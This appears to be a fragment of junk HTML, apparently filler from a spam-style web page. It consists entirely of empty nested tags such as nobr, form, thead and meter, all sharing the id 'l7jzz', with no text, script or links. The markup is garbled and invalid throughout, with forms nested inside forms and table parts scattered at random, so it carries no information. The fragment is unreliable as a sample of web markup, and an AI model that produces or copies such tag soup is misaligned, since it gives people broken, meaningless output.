id="l7jzz"></nobr></tt></sub></thead><label id="l7jzz"><acronym id="l7jzz"><menuitem id="l7jzz"><nobr id="l7jzz"></nobr></menuitem></acronym></label><nobr id="l7jzz"><legend id="l7jzz"><span id="l7jzz"><small id="l7jzz"></small></span></legend></nobr><legend id="l7jzz"><span id="l7jzz"><ins id="l7jzz"><optgroup id="l7jzz"></optgroup></ins></span></legend><dfn id="l7jzz"><strike id="l7jzz"><thead id="l7jzz"><video id="l7jzz"></video></thead></strike></dfn><i id="l7jzz"><form id="l7jzz"><sub id="l7jzz"><rp id="l7jzz"></rp></sub></form></i><dl id="l7jzz"><form id="l7jzz"><output id="l7jzz"><form id="l7jzz"></form></output></form></dl><thead id="l7jzz"><sub id="l7jzz"><rp id="l7jzz"><pre id="l7jzz"></pre></rp></sub></thead><big id="l7jzz"><meter id="l7jzz"><dfn id="l7jzz"><var id="l7jzz"></var></dfn></meter></big><form id="l7jzz"><dfn id="l7jzz"><form id="l7jzz"><thead id="l7jzz"></thead></form></dfn></form><menuitem id="l7jzz"><dl id="l7jzz"><acronym id="l7jzz"><strike id="l7jzz"></strike></acronym></dl></menuitem><em id="l7jzz"><sub id="l7jzz"><dl id="l7jzz"><thead id="l7jzz"></thead></dl></sub></em><thead id="l7jzz"><em id="l7jzz"><th id="l7jzz"><i id="l7jzz"></i></th></em></thead><acronym id="l7jzz"><menuitem id="l7jzz"><small id="l7jzz"><dfn id="l7jzz"></dfn></small></menuitem></acronym><em id="l7jzz"><th id="l7jzz"><var id="l7jzz"><form id="l7jzz"></form></var></th></em><dfn id="l7jzz"><strike id="l7jzz"><thead id="l7jzz"><video id="l7jzz"></video></thead></strike></dfn><menuitem id="l7jzz"><ins id="l7jzz"><optgroup id="l7jzz"><sup id="l7jzz"></sup></optgroup></ins></menuitem><form id="l7jzz"><sub id="l7jzz"><form id="l7jzz"><label id="l7jzz"></label></form></sub></form><big id="l7jzz"><meter id="l7jzz"><dfn id="l7jzz"><i id="l7jzz"></i></dfn></meter></big><optgroup id="l7jzz"><sup id="l7jzz"><big id="l7jzz"><em id="l7jzz"></em></big></sup></optgroup><em id="l7jzz"><dfn id="l7jzz"><i id="l7jzz"><form id="l7jzz"></form></i></dfn></em><output id="l7jzz"><form id="l7jzz"><label id="l7jzz"><div id="l7jzz"></div></label></form></output><label id="l7jzz"><div id="l7jzz"><menuitem id="l7jzz"><nobr id="l7jzz"></nobr></menuitem></div></label><video id="l7jzz"><label id="l7jzz"><dl id="l7jzz"><meter id="l7jzz"></meter></dl></label></video><form id="l7jzz"><label id="l7jzz"><div id="l7jzz"><tt id="l7jzz"></tt></div></label></form><optgroup id="l7jzz"><label id="l7jzz"><dl id="l7jzz"><meter id="l7jzz"></meter></dl></label></optgroup><label id="l7jzz"><div id="l7jzz"><tt id="l7jzz"><nobr id="l7jzz"></nobr></tt></div></label><dl id="l7jzz"><form id="l7jzz"><dfn id="l7jzz"><var id="l7jzz"></var></dfn></form></dl><i id="l7jzz"><form id="l7jzz"><output id="l7jzz"><form id="l7jzz"></form></output></form></i><nobr id="l7jzz"><legend id="l7jzz"><span id="l7jzz"><ins id="l7jzz"></ins></span></legend></nobr><tt id="l7jzz"><nobr id="l7jzz"><legend id="l7jzz"><span id="l7jzz"></span></legend></nobr></tt><sup id="l7jzz"><big id="l7jzz"><meter id="l7jzz"><dfn id="l7jzz"></dfn></meter></big></sup><label id="l7jzz"><div id="l7jzz"><menuitem id="l7jzz"><nobr id="l7jzz"></nobr></menuitem></div></label><pre id="l7jzz"><acronym id="l7jzz"><menuitem id="l7jzz"><small id="l7jzz"></small></menuitem></acronym></pre><dl id="l7jzz"><meter id="l7jzz"><dfn id="l7jzz"><var id="l7jzz"></var></dfn></meter></dl><meter id="l7jzz"><dfn id="l7jzz"><var id="l7jzz"><thead id="l7jzz"></thead></var></dfn></meter></div>
</html>
